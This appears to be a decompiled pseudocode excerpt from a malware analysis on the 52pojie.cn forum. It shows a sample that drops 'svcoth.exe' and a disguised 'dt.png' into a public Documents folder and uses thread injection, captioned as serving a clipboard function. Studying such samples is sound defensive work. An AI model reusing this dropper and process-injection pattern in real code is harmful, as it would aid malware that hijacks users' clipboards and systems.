 lpMem = v3;
if ( !v3 )
v3 = dword_49BDC3;
(fn_dispatch)(2, "C:\\Users\\Public\\Documents\\uu\\svcoth.exe", 0, 0x80000004, v3, 0, -2147483643);
if ( lpMem )
fn_free(lpMem);
(fn_dispatch)(0);
(fn_dispatch)(1, 500, 0, -2147482879);
(fn_dispatch)(2, "C:\\Users\\Public\\Documents\\uu\\dt.png", 0, 0x80000004, &unk_4CE01B, 0, -2147483643);
v4 = (fn_dispatch)(1, "C:\\Users\\Public\\Documents\\uu\\dt.png", 0, 0x80000004);
lpMem = v4;
if ( !v4 )
v4 = dword_49BDC3;
v12 = fn_j_a1(1, v4);
if ( lpMem )
fn_free(lpMem);
v5 = fn_heapalloc(0x10u);
v11 = v5;
*v5 = 0;
v5[1] = 0;
v5[2] = 0;
v5[3] = 0;
v10 = 0;
v9 = 0;
线程注入实现剪贴板功能
v8 = "C:\\Users\\Public\\Documents\\uu\\svcoth.exe";
v7 = 0;
fn_thread_inject(&v12, &v7, 0, &v8, 1, 0, 0, 0, 0, &v11, 0);
if ( v12 )
fn_free(v12);
if ( v7 )
fn_free(v7);
if ( v8 )
fn_free(v8);
fn_free(v11);
return 0;
吾爱破解论坛
www.52pojie.cn